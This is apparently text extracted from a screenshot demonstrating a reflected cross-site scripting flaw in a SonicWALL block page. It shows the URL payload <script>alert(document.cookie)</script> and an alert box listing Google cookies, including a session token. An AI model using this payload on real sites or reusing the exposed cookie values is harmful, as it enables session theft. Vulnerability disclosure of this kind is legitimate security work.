 Location: http://google.com/fuck?<script>alert(document.cookie)</script>
SonicWALL - Web Site Blocked
This site is blocked by the SonicWALL Content Filter Service.
URL: http://google.com/fuck?
google.com - JavaScript - Konqueror
TZ=240;
SID=DQAAAIAAAADvkywOi5wl0RiE0JXniZ_ap_Zh10GJdF-gYtPRggBbIar0fHXBPIn0fQ932rWqcNHuQRaiGdZ7UZoiTuloOx0IlHhBiEqYHrl
GMAIL_RTT=524; PREF=ID=0fd145dc6578d59b:TM=1213098711:LM=1213098711:S=iD-N01ga51lZCZHT
OK